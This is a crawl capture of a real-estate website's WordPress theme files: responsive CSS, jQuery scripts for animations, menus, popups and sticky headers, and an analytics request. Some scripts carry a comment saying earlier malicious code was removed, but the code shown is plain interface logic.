.wpb_column:nth-child(2){margin-top:0;}.small-2-column .wpb_column:nth-child(3),.small-2-column .wpb_column:nth-child(4){margin-top:35px;}.small-3-column .wpb_column{width:33.33%;}.small-3-column .wpb_column + .wpb_column{margin-top:0;}.section-counter{/* Text Align */}.section-counter.small-2-column .wpb_column:nth-child(3),.section-counter.small-2-column .wpb_column:nth-child(4){margin-top:0;border-top:1px solid #ebebeb;}.section-counter.small-2-column.line-dark .wpb_column:nth-child(3),.section-counter.small-2-column.line-dark .wpb_column:nth-child(4){border-top:1px solid #4c4b4b;}.section-counter.small-2-column .wpb_column:nth-child(2){border-right:none !important;}.text-center-small{text-align:center;/* End Text Align */}.text-center-small .wpb_wrapper{text-align:center;}.text-center-small .vc_custom_heading{text-align:center !important;}#cms-trust.woocommerce .products li:nth-child(even),#cms-medico.woocommerce-page .products li:nth-child(even){clear:right;}#cms-trust.woocommerce .products li:nth-child(odd),#cms-medico.woocommerce-page .products li:nth-child(odd){clear:left;}}@media (min-width:768px){.column-no-padding [class*="vc_col-"]{padding:0;}.column-no-padding > .vc_column_wrapper{padding:0 15px;}}@media (max-width:767px){#cms-theme.header-14 #cshero-header-left{padding:60px 25px !important;width:260px !important;-webkit-transform:translateX(-260px);-khtml-transform:translateX(-260px);-moz-transform:translateX(-260px);-ms-transform:translateX(-260px);-o-transform:translateX(-260px);transform:translateX(-260px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cms-theme.header-14 #cshero-header-left #cshero-header-left-logo{margin-bottom:60px;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li a{font-size:13px;font-weight:600;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li .cs-menu-toggle:after{font-size:12px;}#cms-theme.header-14.menu-left-open #cshero-header-left{-webkit-transform:translateX(0px);-khtml-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.mobile-clear-space > .vc_column-inner{margin-top:0 !important;margin-bottom:0 !important;}.cms-services-wraper.cms-services-default .tab-pane .cms-services-content-left{position:static;height:320px !important;}.cms-services-wraper.cms-services-default .tab-pane .cms-services-content-left .post-thumbnail{height:inherit;}.cms-services-wraper .tab-pane .wpb_column{width:100%;}.cms-services-wraper .tab-pane .wpb_column .post-thumbnail{height:430px;}.cms-services-wraper .nav-tabs li{display:block;}.cms-services-wraper .nav-tabs li a{padding:0;}.cms-services-wraper .nav-tabs li a i{font-size:22px;padding-right:6px;position:relative;top:5px;}.cms-services-wraper .nav-tabs li a span{display:inline-block;}.font-sm{font-size:32px !important;}.cms-heading-wrapper .title{font-size:26px;/* Button */}.cms-heading-wrapper .title.box:before{height:86px;}.btn{margin-bottom:4px;/* Page Title */}.btn.btn-md{padding:17px 18px;}#page-title{/* Tab */}#page-title #page-title-text h1{font-size:23px;}#page-title #page-title-text .sub-title{font-size:15px;}.vc_tta-panels-container .vc_tta-panel-title .vc_tta-controls-icon{display:none;}.vc_tta-panels-container .vc_tta-panel-title .vc_tta-title-text{margin-left:0 !important;padding-left:12px !important;}.vc_tta-style-classic .vc_tta-panel{padding-left:20px;padding-right:20px;}.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title span{color:#fb0618;}.practice-layout6,.practice-layout11{/* Text Align */}.practice-layout6 .cms-grid-item,.practice-layout11 .cms-grid-item{margin-bottom:30px;}.text-center-xs,.text-center-mini{text-align:center;}.text-center-xs .wpb_wrapper,.text-center-mini .wpb_wrapper{text-align:center;}.text-center-xs .vc_custom_heading,.text-center-mini .vc_custom_heading{text-align:center !important;}.text-left-xs{text-align:left !important;}.small-1-column .wpb_column + .wpb_column,.small-2-column .wpb_column + .wpb_column,.small-3-column .wpb_column + .wpb_column{margin-top:35px;}.small-1-column.sm-no-margin .wpb_column + .wpb_column,.small-2-column.sm-no-margin .wpb_column + .wpb_column,.small-3-column.sm-no-margin .wpb_column + .wpb_column{margin-top:0;}.small-2-column .wpb_column{width:100%;}.section-counter.small-2-column .wpb_column{border-right:none !important;}.form-practice .wpcf7-submit{margin-bottom:30px;}.heading-rp-small{font-size:16px !important;line-height:26px !important;/* End Text Align *//* Single Image VC */}body .vc_tta-container .vc_tta-panel-body .vc_single_image-wrapper{margin-top:22px;/* Call Action */}body .vc_tta-container .vc_tta-panel-body .vc_single_image-wrapper img{width:100%;margin:22px 0;}.cms-cta-wrapper{/* Client */}.cms-cta-wrapper a{margin-bottom:20px;}.cms-carousel-client-layout1 .cms-carousel-media{line-height:normal;/* End Client */}.cshero-header-search{display:none;}#cshero-footer-feature-top .cshero-footer-feature-inner{margin-top:15px;}#cshero-footer-feature-top .feature-top-item{margin-bottom:20px;width:100% !important;border-right:none;}#cshero-footer-bottom{text-align:center;/* Blog */}#cshero-footer-bottom .cshero-footer-bottom1{margin-bottom:20px;}.post-navigation .nav-link-prev,.cms-related-post-inner .item{margin-bottom:30px;/* Shortcode Heading */}.cms-heading-wrapper.heading-layout1{/* End Shortcode Heading *//* Footer Top */}.cms-heading-wrapper.heading-layout1 .cms-heading-button{margin-top:30px;padding-left:115px;}.cms-heading-wrapper.heading-layout1 .cms-heading-content .line-title{width:30px;}.cms-fancyboxes-layout2 .cms-fancybox-item{padding-bottom:33px;}.cms-error404 .entry-header h1{font-size:100px;}.cms-error404 .entry-header h1:before{font-size:130px;left:-45px;top:-28px;}.wpb_single_image.icon .vc_single_image-wrapper{width:100%;margin-bottom:20px;}.wpb_single_image.icon .vc_single_image-wrapper img{width:100%;}.cshero-popup-search .cshero-search-inner #searchform input[type="text"]{font-size:11px;}}@media (max-width:640px){#cms-trust.woocommerce .products li,#cms-medico.woocommerce-page .products li,#cms-trust.woocommerce .pr-content.pr-list-active .products li .cshere-woo-item-wrap .cshero-woo-inner,#cms-trust.woocommerce .pr-content.pr-list-active .products li .cshere-woo-item-wrap .cshero-woo-meta{width:100%;}}@media (max-width:480px){#cshero-header-inner #cshero-header #cshero-header-logo a img{max-width:165px;height:auto !important;/* Shortcode Heading */}.cms-heading-wrapper.heading-layout1{/* End Shortcode Heading */}.cms-heading-wrapper.heading-layout1 .cms-heading-content{padding-left:55px;}.cms-heading-wrapper.heading-layout1 .cms-heading-content:before{width:30px;}.cms-heading-wrapper.heading-layout1 .cms-heading-button{padding-left:70px;}.cms-testimonial-layout1 .cms-carousel-media img{max-width:100%;width:100%;float:none;}.cms-testimonial-layout1 .main-title{padding:0;margin-top:25px;}#cshero-footer-top ul.menu li,#cshero-footer-top .cshero-footer-top3 ul.menu li{width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/js/animation-column.js?ver=1.0.0
body_size: 1048
content:
var j$ = jQuery;
j$.noConflict();
j$(document).ready(function(){
	(function(j$) {
	  j$.fn.visible = function(partial) {
	    
	      var j$t            = j$(this),
	          j$w            = j$(window),
	          viewTop       = j$w.scrollTop(),
	          viewBottom    = viewTop + j$w.height(),
	          _top          = j$t.offset().top+100,
	          _bottom       = _top + j$t.height(),
	          compareTop    = partial === true ? _bottom : _top,
	          compareBottom = partial === true ? _top : _bottom;
	    
	    return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

	  };
	    
	})(jQuery);

	var win = j$(window);
	var allMods = j$(".rda_opacity,.rda_toleft,.rda_toright,.rda_totop,.rda_tobottom,.rd_chart_black,.rd_chart_white,.rda_fadeIn,.rda_fadeInDown,.rda_fadeInUp,.rda_fadeInLeft,.rda_fadeInRight,.rda_bounceIn,.rda_bounceInDown,.rda_bounceInUp,.rda_bounceInLeft,.rda_bounceInRight,.rda_zoomIn,.rda_flipInX,.rda_flipInY,.rda_bounce,.rda_flash,.rda_shake,.rda_pulse,.rda_swing,.rda_rubberBand,.rda_wobble,.rda_tada");
	var count = j$(".rd_count_to");


	allMods.each(function(i, el) {
	  var el = j$(el);
	  if (el.visible(true)) {
	    el.addClass("already-visible"); 
	  } 
	});


	count.each(function(i, el) {
	  var el = j$(el);
	  if (el.visible(true)) {


					var countAsset = j$(this),
						countNumber = countAsset.find('.count_number'),
						countDivider = countAsset.find('.count_line').find('span'),
						countSubject = countAsset.find('.count_title');
					
						el.removeClass("rd_count_to");		
			el.addClass("rd_count_to_over");	
						countNumber.countTo({
							onComplete: function () {
								countDivider.animate({
									'width': 50
								}, 400, 'easeOutCubic');
								countSubject.delay(100).animate({
									'opacity' : 1,
									'bottom' : '0px'
								}, 600, 'easeOutCubic');
								
							}
							
						});
	    
				
	  } 
	});


	win.scroll(function(event) {
	j$(".rda_fadeIn").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated fadeIn');
	    }, 50 * i );
		}
	 });  
	j$(".rda_fadeInDown").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated fadeInDown');
	    }, 50 * i );
		}
	});  
	j$(".rda_fadeInUp").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated fadeInUp');
	    }, 50 * i );
		}
	 });    
	j$(".rda_fadeInLeft").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated fadeInLeft');
	    }, 50 * i );
		}
	 });    
	j$(".rda_fadeInRight").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated fadeInRight');
	    }, 50 * i );
		}
	 });    
	j$(".rda_bounceIn").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated bounceIn');
	    }, 50 * i );
		}
	 });    
	j$(".rda_bounceInDown").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated bounceInDown');
	    }, 50 * i );
		}
	 });    
	j$(".rda_bounceInUp").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated bounceInUp');
	    }, 50 * i );
		}
	 });    
	j$(".rda_bounceInLeft").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated bounceInLeft');
	    }, 50 * i );
		}
	 });    
	j$(".rda_bounceInRight").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated bounceInRight');
	    }, 50 * i );
		}
	 });  
	j$(".rda_zoomIn").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated zoomIn');
	    }, 50 * i );
		}
	 });   
	j$(".rda_flipInX").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated flipInX');
	    }, 50 * i );
		}
	 });   
	j$(".rda_flipInY").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated flipInY');
	    }, 50 * i );
		}
	 }); 
	   
	j$(".rda_bounce").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated bounce');
	    }, 50 * i );
		}
	 });    
	j$(".rda_flash").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated flash');
	    }, 50 * i );
		}
	 });    
	j$(".rda_shake").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated shake');
	    }, 50 * i );
		}
	 });    
	j$(".rda_pulse").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated pulse');
	    }, 50 * i );
		}
	 });    
	j$(".rda_swing").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated swing');
	    }, 50 * i );
		}
	 });    
	j$(".rda_rubberBand").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated rubberBand');
	    }, 50 * i );
		}
	 });    
	j$(".rda_wobble").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated wobble');
	    }, 50 * i );
		}
	 });    
	j$(".rda_tada").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
	   
		setTimeout(function () {
	        el.addClass('animated tada');
	    }, 50 * i );
		}
	 });  
	  
	  
	j$(".rd_count_to").each(function(i, el) {
	    var el = j$(el);
	    if (el.visible(true)) {
					var countAsset = j$(this),
						countNumber = countAsset.find('.count_number'),
						countDivider = countAsset.find('.count_line').find('span'),
						countSubject = countAsset.find('.count_title');
							el.removeClass("rd_count_to");		
			el.addClass("rd_count_to_over");	
						countNumber.countTo({
							onComplete: function () {
								countDivider.animate({
									'width': 50
								}, 400, 'easeOutCubic');
								countSubject.delay(100).animate({
									'opacity' : 1,
									'bottom' : '0px'
								}, 600, 'easeOutCubic');

							}
						});
	    } 
	  });
	          
	});
});

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/


--- FILE ---
content_type: text/javascript
request_url: https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/js/sameheight.js?ver=1.0.0
body_size: 337
content:
(function ($) {
    "use strict";

    /* matchHeight example */

    $(function() {
        $('.column-same-height .wpb_column').matchHeight();
        $('.row-same-height .same-col').matchHeight();

        // example of update callbacks (uncomment to test)
        $.fn.matchHeight._beforeUpdate = function(event, groups) {
            //var eventType = event ? event.type + ' event, ' : '';
            //console.log("beforeUpdate, " + eventType + groups.length + " groups");
        }

        $.fn.matchHeight._afterUpdate = function(event, groups) {
            //var eventType = event ? event.type + ' event, ' : '';
            //console.log("afterUpdate, " + eventType + groups.length + " groups");
        }
    });

})(jQuery);

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/


--- FILE ---
content_type: text/javascript
request_url: https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/js/main.js?ver=1.0.0
body_size: 3494
content:
jQuery(document).ready(function($) {
	"use strict";
	
	/* window */
	var window_width, window_height, scroll_top;
	
	/* admin bar */
	var adminbar = $('#wpadminbar');
	var adminbar_height = 0;
	
	/* header menu */
	var header = $('#cshero-header');
	var header_top = 0;
	
	/* scroll status */
	var scroll_status = '';
	
	/**
	 * window load event.
	 * 
	 * Bind an event handler to the "load" JavaScript event.
	 * @author Fox
	 */
	$(window).on('load', function() {
		
		/** current scroll */
		scroll_top = $(window).scrollTop();
		
		/** current window width */
		window_width = $(window).width();
		
		/** current window height */
		window_height = $(window).height();
		
		/* get admin bar height */
		adminbar_height = adminbar.length > 0 ? adminbar.outerHeight(true) : 0 ;
		
		/* get top header menu */
		header_top = header.length > 0 ? header.offset().top - adminbar_height : 0 ;
		
		/* check sticky menu. */
		if(CMSOptions.menu_sticky == '1'){
			cms_stiky_menu(scroll_top);
		}
		
		/* check video size */
		cms_auto_video_width();

		/* check mobile menu */
		cms_mobile_menu();

		/* page loading */
		cms_page_loading();

		/* Encroll */
		cms_enscroll();

		/* CMS Add Class */
		cms_add_class();

		cms_scroll_to_content();

		demos();

		cms_section_offset();
		
		/* check back to top */
		if(CMSOptions.back_to_top == '1'){
			/* add html. */
			$('body').append('<div id="back_to_top" class="back_to_top"><span class="go_up"></span></div><!-- #back-to-top -->');
			cms_back_to_top();
		}
		$(".cms-carousel-attorney-layout1").css('opacity','1');
		$(".view-demos").css('opacity','1');
		$(".vc_row-o-full-height").addClass('row-show').css('opacity','1');
	});
	
	/**
	 * reload event.
	 * 
	 * Bind an event handler to the "navigate".
	 */
	window.onbeforeunload = function(){ cms_page_loading(1); }

	/**
	 * resize event.
	 * 
	 * Bind an event handler to the "resize" JavaScript event, or trigger that event on an element.
	 * @author Fox
	 */
	$(window).on('resize', function(event, ui) {
		/** current window width */
		window_width = $(event.target).width();
		
		/** current window height */
		window_height = $(window).height();
		
		/** current scroll */
		scroll_top = $(window).scrollTop();
		
		/* check sticky menu. */
		if(CMSOptions.menu_sticky == '1'){
			cms_stiky_menu(scroll_top);
		}
		
		/* check mobile menu */
		cms_mobile_menu();

		/* check video size */
		cms_auto_video_width();

		/* Encroll */
		cms_enscroll();

		demos();

		cms_section_offset();
	});
	
	/**
	 * scroll event.
	 * 
	 * Bind an event handler to the "scroll" JavaScript event, or trigger that event on an element.
	 * @author Fox
	 */
	var lastScrollTop = 0;
	
	$(window).on('scroll', function() {
		/** current scroll */
		scroll_top = $(window).scrollTop();
		/** check scroll up or down. */
		if(scroll_top < lastScrollTop) {
			/* scroll up. */
			scroll_status = 'up';
		} else {
			/* scroll down. */
			scroll_status = 'down';
		}
		
		lastScrollTop = scroll_top;
		
		/* check sticky menu. */
		if(CMSOptions.menu_sticky == '1'){
			cms_stiky_menu();
		}
		
		/* check back to top */
		cms_back_to_top();
	});

	/**
	 * Stiky menu
	 * 
	 * Show or hide sticky menu.
	 * @author Fox
	 * @since 1.0.0
	 */
	function cms_stiky_menu() {
		if (header_top < scroll_top && window_width > 992) {
			switch (true) {
				case (window_width > 0):
					header.addClass('header-fixed');
					break;
			}
		} else {
			header.removeClass('header-fixed');
		}
	}
	
	/**
	 * Mobile menu
	 * 
	 * Show or hide mobile menu.
	 * @author Fox
	 * @since 1.0.0
	 */
	
	$('body').on('click', '#cshero-menu-mobile .cms-icon-menu', function(){
		var navigation = $(this).parents().find('#cshero-header-navigation');
		if(!navigation.hasClass('collapse')){
			navigation.addClass('collapse');
		} else {
			navigation.removeClass('collapse');
		}
	});
	/**
	 * Page Loading.
	 */
	function cms_page_loading($load) {
		switch ($load) {
		case 1:
			$('#cms-loadding').css('display','block')
			break;
		default:
			$('#cms-loadding').css('display','none')
			break;
		}
	}
	/* check mobile screen. */
	function cms_mobile_menu() {
		var menu = $('#cshero-header-navigation');
		
		/* active mobile menu. */
		switch (true) {
		case (window_width <= 992 && window_width >= 768):
			menu.removeClass('phones-nav').addClass('tablets-nav');
			/* */
			cms_mobile_menu_group(menu);
			break;
		case (window_width <= 768):
			menu.removeClass('tablets-nav').addClass('phones-nav');
			break;
		default:
			menu.removeClass('mobile-nav tablets-nav');
			menu.find('li').removeClass('mobile-group');
			break;
		}	
	}
	function demos() {
		var demo_content_h = $('.view-demos-content').height();
		$('.view-demos').css('margin-bottom',-demo_content_h+'px');
		$('.view-demos .open').on('click', function() {
	    	$('.view-demos').toggleClass('opened');
	    })
	}
	/**
	 * One page
	 * 
	 * @author Fox
	 */
	if(CMSOptions.one_page == true){
		
		var one_page_options = {'filter' : '.onepage'};
		
		if(CMSOptions.one_page_speed != undefined) one_page_options.speed = parseInt(CMSOptions.one_page_speed);
		if(CMSOptions.one_page_easing != undefined) one_page_options.easing =  CMSOptions.one_page_easing;
		$('#site-navigation').singlePageNav(one_page_options);
	}
	
	/* Group Sub Menu */
	function cms_mobile_menu_group(nav) {
		nav.each(function(){
			$(this).find('li').each(function(){
				if($(this).find('ul:first').length > 0){
					$(this).addClass('mobile-group');
				}
			});
		});
	}

	 /* CMS Gallery Popup */
    $('.cms-gallery-item').magnificPopup({
	  delegate: 'a.p-view', // child items selector, by clicking on it popup will open
	  type: 'image',
	  gallery: {
	     enabled: true
	  },
	  mainClass: 'mfp-fade'
	});

	/* Scroll To Content */
	function cms_scroll_to_content() { 
		$('.scroll-to-content').on('click', function(e) {
			var id_scroll = $(this).attr('href');
			var sticky_height = $('.header-fixed').height();
			e.preventDefault();
			$("html, body").animate({ scrollTop: $(id_scroll).offset().top - 55 }, 800);
		});
	}

    /* CMS Image Popup */
    $('.cms-image-zoom').magnificPopup({
	  delegate: 'a.p-view', // child items selector, by clicking on it popup will open
	  type: 'image',
	  mainClass: 'mfp-fade',
	  // other options
	});

    /* CMS Modal Popup */
	$('.popup-modal').magnificPopup({
		type: 'inline',
		preloader: false,
		focus: '#name',

		// When elemened is focused, some mobile browsers in some cases zoom in
		// It looks not nice, so we disable it:
		callbacks: {
			beforeOpen: function() {
				if($(window).width() < 700) {
					this.st.focus = false;
				} else {
					this.st.focus = '#name';
				}
			}
		}
	});

	/**
	 * Parallax.
	 * 
	 * @author Fox
	 * @since 1.0.0
	 */
	var cms_parallax = $('.cms_parallax');
	if(cms_parallax.length > 0){
		cms_parallax.each(function() {
			"use strict";
			var speed = $(this).attr('data-speed');
			
			speed = (speed != undefined && speed != '') ? speed : 0.1 ;
			
			$(this).parallax("50%", speed);
		});
	}
	
	/** smoothscroll */
	
	
	/**
	 * Back To Top
	 * 
	 * @author Fox
	 * @since 1.0.0
	 */
	$('body').on('click', '#back_to_top', function () {
        $("html, body").animate({
            scrollTop: 0
        }, 1500);
    });

    /* Show Tooltip */
    $('.cs-social.default [data-rel="tooltip"]').tooltip();
    $('.single-gallery-wrap [data-rel="tooltip"]').tooltip();
	/* Replae placeholder input mail newsletter */
	$('#sidebar #searchform').find("input[type='text']").each(function(ev) {
	    if(!$(this).val()) { 
	        $(this).attr("placeholder", "Search...");
	    }
	});
	$('#searchform').find("input[type='text']").each(function(ev) {
	    if(!$(this).val()) { 
	        $(this).attr("placeholder", "Type Your Search Words");
	    }
	});

	$('.tnp-field-email').find("input[type='email']").each(function(ev) {
	    if(!$(this).val()) { 
	        $(this).attr("placeholder", "Subscribe Our Newsletter");
	    }
	});
	
	/* Show or Hide Buttom  */
	function cms_back_to_top(){
		/* Back To Top */
        if (scroll_top < window_height) {
        	$('#back_to_top').addClass('off').removeClass('on');
        } else {
        	$('#back_to_top').removeClass('off').addClass('on');
        }
	}
	
	/* Hide search form. */
	$(document).on('click',function(e){
		
		if(e.target.className == 'cshero-popup-search open')
		
		$('.cshero-popup-search').removeClass('open');
    });

	/**
	 * Auto width video iframe
	 * 
	 * Youtube Vimeo.
	 * @author Fox
	 */
	function cms_auto_video_width() {
		$('.entry-video iframe').each(function(){
			var v_width = $(this).width();
			
			v_width = v_width / (16/9);
			$(this).attr('height',v_width + 35);
		})
	}	
	/**
	 * Enscroll
	 * 
	 * 
	 * @author Fox
	 */
	function cms_enscroll() {
		$('.cshero-hidden-sidebar .sidebar-inner').enscroll();
		$('#cshero-header-left').enscroll();
		$('.cshero-popup-menu .menu-main-menu').enscroll();
	}

	/**
	 * Add Class
	 * 
	 * 
	 * @author Fox
	 */
	function cms_add_class() {
	    $(".cart-contents").on('click',function(){
			$('.widget_shopping_cart').toggleClass('open');
	    })
	    $(".nav-button-icon .fa-search").on('click',function(){
			$('.widget-search-header').toggleClass('open');
	    })
	    $(".nav-button-icon .fa-shopping-cart").on('click',function(){
			$('.widget_shopping_cart').toggleClass('open');
	    })

	    $("#cshero-header-navigation .hidden-sidebar").on('click',function(){
			$('.cshero-hidden-sidebar').toggleClass('open');
			$('#cms-theme').toggleClass('hidden-sidebar-active');
	    })
	    $(".get-form-quote").on('click',function(){
			$('.quote-form-popup-wrapper').addClass('open');
	    })
	    $(".quote-form-popup-wrapper .form-close").on('click',function(){
			$('.quote-form-popup-wrapper').removeClass('open');
	    })

	    $( "<div class='tparrows-wrapper1'></div>" ).insertAfter( ".rev_slider .tparrows:last-child" );
	    
	}
	/* Request Form */
	$('.request-form').parents('.wpcf7-form').addClass('request-form-active');

	/* Woo - Add class */
    $('.plus').on('click', function(){
    	$(this).parent().find('input[type="number"]').get(0).stepUp();
    });
    $('.minus').on('click', function(){
    	$(this).parent().find('input[type="number"]').get(0).stepDown();
    });
	/* Remove Search Popup & Hidden Sidebar */
	$(document).on('keyup',function(evt) {
	    if (evt.keyCode == 27) {
	       $('.quote-form-popup-wrapper').removeClass('open');
	       $('#cms-theme').removeClass('hidden-sidebar-active');
	    }
	});
	$(document).on('click',function(e){
		
		if(e.target.className == 'quote-form-popup-wrapper open')
		
		$('.quote-form-popup-wrapper').removeClass('open');
    });
	$('.sidebar-close').on('click',function(){
    	$('.cshero-hidden-sidebar').removeClass('open');
    	$('#cms-theme').removeClass('hidden-sidebar-active');
    });

	/* Mobile Menu Left */
    $('#cshero-menu-left-mobile').on('click',function(){
    	$('#cshero-menu-left-mobile .popup_menu').toggleClass('active');
    	$('.header-14').toggleClass('menu-left-open');
    });

    /* Video Light Box */
	$('.cms-button-video').magnificPopup({
		//disableOn: 700,
		type: 'iframe',
		mainClass: 'mfp-fade',
		removalDelay: 160,
		preloader: false,

		fixedContentPos: false
	});
	/* Disnable Link */
    $(".dislink a").click(function() { return false; });
    /* Login + Register */

	$('.login-open').on('click',function(){
		$('.cms-login-wrap').addClass('open');
    });
    $('.register-open').on('click',function(){
		$('.cms-register-wrap').addClass('open');
    });
    $('.switch_to_login').on('click',function(){
    	$('.cms-register-wrap').removeClass('open');
		$('.cms-login-wrap').addClass('open');
    });
    $('.switch_to_sign_up').on('click',function(){
    	$('.cms-login-wrap').removeClass('open');
		$('.cms-register-wrap').addClass('open');
    });
    $(document).on('keyup',function(evt) {
	    if (evt.keyCode == 27) {
	       $('.cms-login-wrap').removeClass('open');
	       $('.cms-register-wrap').removeClass('open');
	    }
	});
	$(document).on('click',function(e){
		
		if(e.target.className == 'cms-login-wrap cms-popup open') {
			$('.cms-login-wrap').removeClass('open');
		}
		if(e.target.className == 'cms-register-wrap cms-popup open') {
			$('.cms-register-wrap').removeClass('open');
		}

    });

    $('.ytp-large-play-button').trigger('click');

    /* Section Overlay */
	$(".row-overlay").append( "<div class='row-overlay-inner'></div>" );

	/* Section Offset */
	function cms_section_offset() {
		if($(window).width() > 992) {
			var w_desktop = $(window).width();
			var w_padding = (w_desktop - 1140)/2;

			$('.section-offset-left > .vc_column-inner').css('padding-left',w_padding+'px');
			$('.section-offset-right > .vc_column-inner').css('padding-right',w_padding+'px');
		}
	}

	/* Menu Popup */
    $(".h-button-menu").on('click',function(){
		$('.cshero-popup-menu').toggleClass('open');
    })
    $(".menu-popup-close").on('click',function(){
		$('.cshero-popup-menu').removeClass('open');
    })
	
});

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1329419376&t=pageview&_s=1&dl=https%3A%2F%2Fworldbridgehomes.com.kh%2F%25E1%259E%2585%25E1%259E%2580%25E1%259F%2592%25E1%259E%2581%25E1%259E%25BB%25E1%259E%259C%25E1%259E%25B7%25E1%259E%259F%25E1%259F%2590%25E1%259E%2599-worldbridge-homes%2F&ul=en-us%40posix&dt=%E1%9E%85%E1%9E%80%E1%9F%92%E1%9E%81%E1%9E%BB%E1%9E%9C%E1%9E%B7%E1%9E%9F%E1%9F%90%E1%9E%99&sr=1280x720&vp=1280x720&_u=YGBAgUABCAAAACAAI~&jid=252474167&gjid=356220563&cid=2008509049.1769014421&tid=UA-123172726-1&_gid=9722378.1769014421&_slc=1&did=dZGIzZG&z=533733421
body_size: -452
content:
2,cG-7ERJ0N9KD3

--- FILE ---
content_type: text/javascript
request_url: https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/js/menu.js?ver=1.0.0
body_size: 377
content:
(function ($) {
    "use strict";
    $(document).ready(function(){
        var $menu = $('.main-navigation');
        $menu.find('li').each(function(){
            var $submenu = $(this).find('> ul');
            if($submenu.length == 1){
                $(this).on('hover', function(){
                    if($submenu.offset().left + $submenu.width() > $(window).width()){
                        $submenu.addClass('back');
                    }else if($submenu.offset().left < 0){
                        $submenu.addClass('back');
                    }
                });
            }
        });
        
        /* Menu drop down*/
        $('.nav-menu li.menu-item-has-children').append('<span class="cs-menu-toggle"></span>');
        $('.cs-menu-toggle').on('click',function(){
            $(this).prev().toggleClass('submenu-open');
            $(this).prev().fadeToggle('slow');
        });

        /* Menu Popup */
        var nav_height = $('.cshero-popup-menu .menu-main-menu').height();
        $('.cshero-popup-menu .menu-main-menu').css('height',nav_height+'px');
    });
})(jQuery);
